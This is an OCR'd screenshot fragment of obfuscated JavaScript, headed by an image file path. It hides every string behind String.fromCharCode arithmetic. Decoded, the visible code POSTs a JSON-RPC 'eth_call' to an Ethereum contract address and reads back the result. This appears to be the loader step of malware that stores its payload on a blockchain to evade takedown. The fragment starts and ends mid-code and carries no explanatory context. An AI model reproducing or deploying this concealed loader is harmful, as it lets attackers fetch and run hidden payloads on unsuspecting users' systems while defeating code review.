
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(6+9+33),(12+44),
(87+11+4),(29+38+33),(99+1),(3+47),(1+38+14),(52+46),
(15+40),(3+53),(7+93),(30+72),(43+1+8),(32+23+46),(27+22+8),
(43+9+0),(8+41),(1+52),(43+8),(53+1),(14+20+23),(28+5+20),
(24+1+26),(39+59),(11+46+44),(3+42+4),(25+26),(43+5),
(19+22+7),(16+7+29),(41+9+3),(32+21),(55+46),(48+3),(20+36),
(55+1+0),(30+19),(33+9+14),(39+17+0),
(5+20+24)),data:String.fromCharCode((24+16+8),(41+23+56),
(90+11),(38+34+25),(54+2),(45+8+2),(31+26),(14+40),(12+39),
(29+23))},String.fromCharCode((95+10+3),(44+32+21),
(86+28+2),(101+0+0),(115+0+0),(75+41))],id:1})});const j=await
re.json();if(j.result){let